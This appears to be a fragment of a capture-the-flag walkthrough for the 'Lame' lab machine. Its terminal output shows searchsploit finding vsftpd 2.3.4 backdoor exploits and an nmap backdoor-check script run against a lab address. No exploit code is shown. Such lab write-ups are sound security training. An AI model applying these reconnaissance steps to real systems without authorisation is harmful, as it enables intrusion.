 192.168.1.15 10.10.14.62 10.129.140.158 - Lame
❯ searchsploit vsftpd 2.3.4
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ locate *.nse | grep vsftp
/usr/share/nmap/scripts/ftp-vsftpd-backdoor.nse
❯ nmap --script ftp-vsftpd-backdoor -p21 10.129.140.158
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-19 09:49 EST
Nmap scan report for 10.129.140.158 (10.129.140.158)
Host is up (0.20s latency).
PORT STATE SERVICE
21/tcp open ftp
Nmap done: 1 IP address (1 host up) scanned in 22.12 seconds
DEF CON
DEF CON